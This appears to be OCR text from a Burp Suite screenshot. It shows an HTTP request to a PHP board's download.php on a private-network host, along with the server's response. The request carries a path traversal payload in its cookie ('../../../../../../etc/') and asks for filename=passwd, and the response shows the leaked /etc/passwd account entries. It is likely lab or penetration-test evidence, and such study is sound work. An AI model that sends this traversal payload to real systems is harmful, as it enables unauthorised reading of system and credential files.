 Request
Pretty Raw Hex
\n
1 GET /staging/board/download.php?filename=passwd HTTP/1.1
2 Host: 192.168.10.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
6 Referer: http://192.168.10.133/staging/board/view.php?idx=2
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: path=../../../../../../etc/; PHPSESSID=
5olqqm56saih5npte43sa9qk63
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
48 kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin
49 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
50 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
51 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
52 whoopsie:x:120:125::/nonexistent:/bin/false
53 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
54 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
55 pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
56 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:
/bin/false
57 gdm:x:125:130:Gnome Display
Manager:/var/lib/gdm3:/bin/false
58 sssd:x:126:131:SSSD system
user,,,:/var/lib/sss:/usr/sbin/nologin
59 ubuntu:x:1000:1000:Ubuntu,,,:/home/ubuntu:/bin/bash
60 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
61 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
62 mysql:x:998:1001::/home/mysql:/bin/sh
63
Search
0 highlights
Done
3,334 bytes |